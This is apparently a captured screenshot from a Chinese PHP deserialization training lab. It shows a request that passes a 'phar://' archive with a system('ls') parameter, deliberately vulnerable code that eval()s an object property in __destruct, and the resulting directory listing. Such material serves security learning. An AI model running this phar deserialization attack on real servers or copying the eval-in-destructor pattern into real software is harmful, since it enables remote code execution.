 PHP反序列化漏洞学习
不安全 172.16.1.6:8011/class22/index.php?filename=phar://test.phar&a=system(%27ls%27);
<?php
highlight_file(__FILE__);
error_reporting(0);
class Testobj
{
var $output="echo 'ok';";
function __destruct()
{
eval($this->output);
}
}
if(isset($_GET['filename']))
{
$filename=$_GET['filename'];
var_dump(file_exists($filename));
}
?> bool(true) class03 class04 class05 class06 class07 class08 class09 class10 class11 class12 class13 class14 class15 class16
class17 class18 class19 class20 class21 class22 class23 index.html info.php php.ini tmp
T